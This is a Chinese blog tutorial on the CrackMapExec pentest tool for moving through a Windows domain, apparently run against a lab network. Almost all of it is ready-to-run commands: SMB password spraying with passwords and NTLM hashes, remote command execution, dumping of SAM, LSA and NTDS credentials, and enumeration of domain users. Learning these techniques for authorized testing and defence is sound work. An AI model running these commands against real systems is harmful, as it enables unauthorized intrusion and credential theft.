简介
为域内横向更加便利,如smb协议进步利用
实际使用
安装
最方便:
apt-get install crackmapexec
避免有坑:
apt-get install -y libssl-dev libffi-dev python-dev build-essential
pip install --user pipenv
git clone --recursive https://github.com/byt3bl33d3r/CrackMapExec
cd CrackMapExec && pipenv install
pipenv shell
python setup.py install
帮助
┌─[✗]─[root@yang]─[/home/yang]
└──╼ #crackmapexec --help
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {mssql,smb,ssh,winrm} ...
______ .______ ___ ______ __ ___ .___ ___. ___ .______ _______ ___ ___ _______ ______
/ || _ \ / \ / || |/ / | \/ | / \ | _ \ | ____|\ \ / / | ____| / |
| ,----'| |_) | / ^ \ | ,----'| ' / | \ / | / ^ \ | |_) | | |__ \ V / | |__ | ,----'
| | | / / /_\ \ | | | < | |\/| | / /_\ \ | ___/ | __| > < | __| | |
| `----.| |\ \----. / _____ \ | `----.| . \ | | | | / _____ \ | | | |____ / . \ | |____ | `----.
\______|| _| `._____|/__/ \__\ \______||__|\__\ |__| |__| /__/ \__\ | _| |_______|/__/ \__\ |_______| \______|
A swiss army knife for pentesting networks
Forged by @byt3bl33d3r using the powah of dank memes
Version: 5.0.2dev
Codename: P3l1as
optional arguments:
-h, --help show this help message and exit
-t THREADS set how many concurrent threads to use (default: 100)
--timeout TIMEOUT max timeout in seconds of each thread (default: None)
--jitter INTERVAL sets a random delay between each connection (default: None)
--darrell give Darrell a hand
--verbose enable verbose output
protocols:
available protocols
{mssql,smb,ssh,winrm}
mssql own stuff using MSSQL
smb own stuff using SMB
ssh own stuff using SSH
winrm own stuff using WINRM
根据协议获取帮助信息
┌─[root@yang]─[/home/yang]
└──╼ #crackmapexec smb --help
usage: crackmapexec smb [-h] [-id CRED_ID [CRED_ID ...]] [-u USERNAME [USERNAME ...]] [-p PASSWORD [PASSWORD ...]] [-k] [--aesKey] [--kdcHost]
[--gfail-limit LIMIT | --ufail-limit LIMIT | --fail-limit LIMIT] [-M MODULE] [-o MODULE_OPTION [MODULE_OPTION ...]] [-L] [--options]
[--server {https,http}] [--server-host HOST] [--server-port PORT] [-H HASH [HASH ...]] [--no-bruteforce] [-d DOMAIN | --local-auth]
[--port {139,445}] [--share SHARE] [--gen-relay-list OUTPUT_FILE] [--continue-on-success] [--sam | --lsa | --ntds [{vss,drsuapi}]]
[--shares] [--sessions] [--disks] [--loggedon-users] [--users [USER]] [--groups [GROUP]] [--local-groups [GROUP]] [--pass-pol]
[--rid-brute [MAX_RID]] [--wmi QUERY] [--wmi-namespace NAMESPACE] [--spider SHARE] [--spider-folder FOLDER] [--content]
[--exclude-dirs DIR_LIST] [--pattern PATTERN [PATTERN ...] | --regex REGEX [REGEX ...]] [--depth DEPTH] [--only-files]
[--put-file FILE FILE] [--get-file FILE FILE] [--exec-method {wmiexec,mmcexec,atexec,smbexec}] [--force-ps32] [--no-output]
[-x COMMAND | -X PS_COMMAND] [--obfs] [--clear-obfscripts]
[target [target ...]]
positional arguments:
target the target IP(s), range(s), CIDR(s), hostname(s), FQDN(s), file(s) containing a list of targets, NMap XML or .Nessus file(s)
optional arguments:
-h, --help show this help message and exit
-id CRED_ID [CRED_ID ...]
database credential ID(s) to use for authentication
-u USERNAME [USERNAME ...]
username(s) or file(s) containing usernames
-p PASSWORD [PASSWORD ...]
password(s) or file(s) containing passwords
-k, --kerberos Use Kerberos authentication from ccache file (KRB5CCNAME)
--aesKey AES key to use for Kerberos Authentication (128 or 256 bits)
--kdcHost IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
--gfail-limit LIMIT max number of global failed login attempts
--ufail-limit LIMIT max number of failed login attempts per username
--fail-limit LIMIT max number of failed login attempts per host
-M MODULE, --module MODULE
module to use
-o MODULE_OPTION [MODULE_OPTION ...]
module options
-L, --list-modules list available modules
--options display module options
--server {https,http}
use the selected server (default: https)
--server-host HOST IP to bind the server to (default: 0.0.0.0)
--server-port PORT start the server on the specified port
-H HASH [HASH ...], --hash HASH [HASH ...]
NTLM hash(es) or file(s) containing NTLM hashes
--no-bruteforce No spray when using file for username and password (user1 => password1, user2 => password2
-d DOMAIN domain to authenticate to
--local-auth authenticate locally to each target
--port {139,445} SMB port (default: 445)
--share SHARE specify a share (default: C$)
--gen-relay-list OUTPUT_FILE
outputs all hosts that don't require SMB signing to the specified file
--continue-on-success
continues authentication attempts even after successes
Credential Gathering:
Options for gathering credentials
--sam dump SAM hashes from target systems
--lsa dump LSA secrets from target systems
--ntds [{vss,drsuapi}]
dump the NTDS.dit from target DCs using the specifed method (default: drsuapi)
Mapping/Enumeration:
Options for Mapping/Enumerating
--shares enumerate shares and access
--sessions enumerate active sessions
--disks enumerate disks
--loggedon-users enumerate logged on users
--users [USER] enumerate domain users, if a user is specified than only its information is queried.
--groups [GROUP] enumerate domain groups, if a group is specified than its members are enumerated
--local-groups [GROUP]
enumerate local groups, if a group is specified than its members are enumerated
--pass-pol dump password policy
--rid-brute [MAX_RID]
enumerate users by bruteforcing RID's (default: 4000)
--wmi QUERY issues the specified WMI query
--wmi-namespace NAMESPACE
WMI Namespace (default: root\cimv2)
Spidering:
Options for spidering shares
--spider SHARE share to spider
--spider-folder FOLDER
folder to spider (default: root share directory)
--content enable file content searching
--exclude-dirs DIR_LIST
directories to exclude from spidering
--pattern PATTERN [PATTERN ...]
pattern(s) to search for in folders, filenames and file content
--regex REGEX [REGEX ...]
regex(s) to search for in folders, filenames and file content
--depth DEPTH max spider recursion depth (default: infinity & beyond)
--only-files only spider files
Files:
Options for put and get remote files
--put-file FILE FILE Put a local file into remote target, ex: whoami.txt \\Windows\\Temp\\whoami.txt
--get-file FILE FILE Get a remote file, ex: \\Windows\\Temp\\whoami.txt whoami.txt
Command Execution:
Options for executing commands
--exec-method {wmiexec,mmcexec,atexec,smbexec}
method to execute the command. Ignored if in MSSQL mode (default: wmiexec)
--force-ps32 force the PowerShell command to run in a 32-bit process
--no-output do not retrieve command output
-x COMMAND execute the specified command
-X PS_COMMAND execute the specified PowerShell command
Powershell Obfuscation:
Options for PowerShell script obfuscation
--obfs Obfuscate PowerShell scripts
--clear-obfscripts Clear all cached obfuscated PowerShell scripts
语句格式
基本探测
crackmapexec protocol test.com
crackmapexec protocol 192.168.3.70/24
crackmapexec protocol 192.168.3.70-77 192.168.4.1-20
crackmapexec protocol ~/ip.txt
携带认证信息
crackmapexec protocol 192.168.3.70 -u administrator -p 'admin!@#45'
crackmapexec protocol 192.168.3.70 -u='-administrator' -p='-admin!@#45' //第一个字母为-的特殊情况语句
协议探测
┌─[root@yang]─[/home/yang]
└──╼ #crackmapexec smb 192.168.3.73-76
SMB 192.168.3.73 445 SRV-WEB-KIT [*] Windows Server 2012 R2 Datacenter 9600 (name:SRV-WEB-KIT) (domain:rootkit.org) (signing:False) (SMBv1:True)
SMB 192.168.3.76 445 PC-MICLE-KIT [*] Windows 8.1 Pro 9600 (name:PC-MICLE-KIT) (domain:rootkit.org) (signing:False) (SMBv1:True)

密码喷射
crackmapexec smb 192.168.3.73-144 -u administrator -p 'admin!@#45'
crackmapexec smb 192.168.3.73-144 -u administrator -p 'admin!@#45' 'Admin12345'
crackmapexec smb 192.168.3.73-144 -u administrator sqladmin -p 'admin!@#45' 'Admin12345'
crackmapexec smb 192.168.3.73-144 -u ~/name.txt -p ~/pass.txt
crackmapexec smb 192.168.3.73-144 -u ~/name.txt -H ~/ntlmhash.txt
crackmapexec smb 192.168.3.73-144 -u user -H 'NTHASH'
crackmapexec smb 192.168.3.73-144 -u user -H 'LMHASH:NTHASH'
执行命令
crackmapexec smb 192.168.3.144 -u administrator -p 'admin!@#45' -x whoami


凭证获取
crackmapexec smb 192.168.3.144 -u administrator -p 'admin!@#45' --sam
crackmapexec smb 192.168.3.73-144 -u administrator -p 'admin!@#45' --lsa
crackmapexec smb 192.168.3.73-144 -u administrator -p 'admin!@#45' --ntds
crackmapexec smb 192.168.3.73-144 -u administrator -p 'admin!@#45' --ntds vss
crackmapexec smb 192.168.3.73-144 -u administrator -p 'admin!@#45' --ntds-history
Sessions枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --sessions
共享枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --shares
磁盘枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --disk
登录用户枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --loggedon-users
RID爆破枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --rid-brute
域用户枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --users
组枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --groups
本地组枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --local-groups
域密码策略枚举
crackmapexec smb 192.168.3.76-144 -u administrator -p 'admin!@#45' --pass-pol
联系邮箱:yang_s1r@163.com
博客园地址:https://www.cnblogs.com/Yang34/


 浙公网安备 33010602011771号
浙公网安备 33010602011771号